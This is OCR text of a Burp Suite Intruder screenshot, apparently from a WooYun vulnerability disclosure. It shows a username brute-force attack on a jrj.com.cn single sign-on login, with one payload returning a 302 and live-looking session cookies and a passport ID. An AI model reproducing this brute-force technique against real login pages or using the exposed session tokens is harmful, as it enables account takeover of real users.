 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
78 zhangpeng 302 1470
10 wangxiuying 200 3470
12 lixiuying 200 3470
59 liguiying 200 3470
79 lixiulan 200 3470
82 zhangling 200 3470
96 zhangguilan 200 3470
100 liguilan 200 3470
114 wangxiuzhen 200 3470
125 lijun4 200 3470
142 liuyulan 200 3470
155 zhangxu 200 3470
Request Response
Raw Headers Hex
Content-Type: text/plain
Content-Length: 0
Connection: close
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Set-Cookie: JSESSIONID=44BF47D31602109EEBD0553DAE48F6B2; Path=/sso
Set-Cookie:
JRJ.SSOPASSPORT=8d1d40352157979d1db7ebe6993eeda1b6abb3eb91a4fa562bee280896df4417f05eac3e9fd02d501d9eee66d8da7a4fd61d2ebc58f0466c6331d78184f90840a859fae176f514e4f387b37f5e5cfd1367c7433aa8db4
815e8befa72103eeb645d386950b53a927c167d5ab7cf2411e6874ef1919fcec150; Domain=jrj.com.cn; Path=/
Set-Cookie: passportId=010111010000240962
Set-Cookie:
JRJ.SSOUser=8d1d40352157979d1db7ebe6993eeda1b6abb3eb91a4fa562bee280896df4417f05eac3e9fd02d501d9eee66d8da7a4fd61d2ebc58f0466c6331d78184f90840a859fae176f514e4f387b37f5e5cfd1367c7433aa8db4815e
8befa72103eeb645d386950b53a927c167d5ab7cf2411e6874ef1919fcec150; Domain=jrj.com.cn; Path=/
Set-Cookie: JRJ.SSOUser_SDC=20151028162806|010111010000240962%7Cnull; Domain=jrj.com.cn; Path=/
? < + > Type a search term 0 matche
www.wooyun.org
Finished